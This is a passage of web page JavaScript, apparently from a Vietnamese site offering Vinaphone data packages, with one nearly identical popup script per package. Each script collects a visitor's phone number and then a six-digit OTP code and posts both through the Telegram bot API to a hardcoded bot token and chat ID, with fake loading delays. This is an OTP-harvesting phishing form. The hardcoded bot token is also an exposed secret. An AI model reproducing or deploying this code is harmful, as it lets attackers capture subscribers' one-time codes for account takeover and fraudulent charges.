        document.getElementById("send-phone-btn-vip199").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("send-otp-btn-vip199").disabled = false;
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip199").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip199").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip249");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "inline-block";
        document.getElementById("send-phone-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "none";
        document.getElementById("send-phone-text-vip249").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "inline-block";
        document.getElementById("send-otp-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "none";
        document.getElementById("send-otp-text-vip249").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip249').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nLink: https://digishop.vnpt.vn/di-dong/vip249/3870?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'block';
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip249"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip249').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip249"]').value;
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip249").style.display = "block";
                document.getElementById("popupOverlay-vip249").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip249"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip249").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip249").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("popupOverlay-vip249").style.display = "none";
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("send-otp-btn-vip249").disabled = false;
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip249").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip249").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "none";
        document.getElementById("send-phone-text-vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "none";
        document.getElementById("send-otp-text-vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nLink: https://digishop.vnpt.vn/di-dong/vd120m/2501?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120m"]').value;
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120m").style.display = "block";
                document.getElementById("popupOverlay-vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("popupOverlay-vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("send-otp-btn-vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-3vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "none";
        document.getElementById("send-phone-text-3vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "none";
        document.getElementById("send-otp-text-3vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-3vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nLink: https://digishop.vnpt.vn/di-dong/3vd120m/2475?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-3vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-3vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-3vd120m"]').value;
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-3vd120m").style.display = "block";
                document.getElementById("popupOverlay-3vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-3vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-3vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-3vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("popupOverlay-3vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-3vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-3vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "none";
        document.getElementById("send-phone-text-6vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "none";
        document.getElementById("send-otp-text-6vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nLink: https://digishop.vnpt.vn/di-dong/6vd120m/2476?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6vd120m"]').value;
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6vd120m").style.display = "block";
                document.getElementById("popupOverlay-6vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
